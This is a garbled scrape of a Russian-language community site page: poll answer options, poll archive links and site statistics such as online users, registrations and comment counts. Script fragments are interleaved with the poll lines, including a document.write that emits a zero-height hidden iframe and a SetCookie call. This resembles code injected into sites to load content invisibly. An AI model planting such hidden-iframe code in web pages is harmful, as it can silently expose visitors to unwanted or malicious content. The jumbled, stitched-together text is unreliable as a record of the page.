
Да, конечно
document.write("<div style='d
Нет, так как там не сижу
height=0></iframe></div>");
Сейчас лайкну!
SetCookie("waser5", "gdf");
}
[
·
]
Результаты
Архив опросов
</script>
Всего ответов:
209
установить такой вид опроса
СТАТИСТИКА
Онлайн всего:
1
Гостей:
1
Пользователей:
0
31260
Зарегистрировано
(сегодня +
0 новых
, вчера +
)
В каталоге файлов
0 новых
,
1130
материала(ов),
5142
Оставлено
комментариев, На форуме